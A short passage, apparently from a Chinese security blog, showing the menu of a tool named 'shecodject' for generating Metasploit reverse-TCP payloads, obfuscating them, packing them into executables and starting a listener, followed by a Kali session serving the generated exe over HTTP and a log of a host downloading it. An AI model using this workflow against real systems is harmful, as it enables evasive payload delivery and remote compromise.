 \/_/
select an options:
[*] scc ---------> set custom msf_payload raw file path
[*] mpr ---------> create common msf payload raw file
[*] obf ---------> obfuscate code(only for common rev_tc
p)
[*] exe ---------> pack python_file to exe by pyinstalle
r
[*] msf ---------> start listener with msf
[*] exit ---------> bye-bye
-------------------------------------------------------------------------
-------
selected option >>> ^CTraceback (most recent call last):
File "shecodject.py", line 38, in <module>
choice = input("selected option >>> ")
KeyboardInterrupt
root@kali:~/Desktop/tools/shecodject# ls
core LICENSE module output README.md setup shecodject.py tmp
root@kali:~/Desktop/tools/shecodject# cd output
root@kali:~/Desktop/tools/shecodject/output# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.13.14.178 - - [20/May/2020 15:15:36] "GET / HTTP/1.1" 200 -
10.13.14.178 - - [20/May/2020 15:15:42] "GET /05202096.exe HTTP/1.1" 200
-
Directory listing for /
05202096.exe
05202096.exe.py
雷神众测